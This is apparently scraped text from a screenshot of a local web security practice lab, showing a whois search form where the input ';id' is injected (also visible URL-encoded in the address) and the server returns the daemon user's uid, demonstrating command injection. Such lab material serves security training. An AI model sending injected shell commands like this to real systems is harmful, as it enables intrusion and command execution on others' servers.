 localhost/WebADlab/CommandInjection/CommandExec-2.php?typeBox=%3Bid
Home Page Command Injection Home Page
I think there is a vuln here!
Enter a domain name for whois search:
;id
Submit
uid=1(daemon) gid=1(daemon) groups=1(daemon) uid=1(daemon) gid=1(daemon) groups=1(daemon)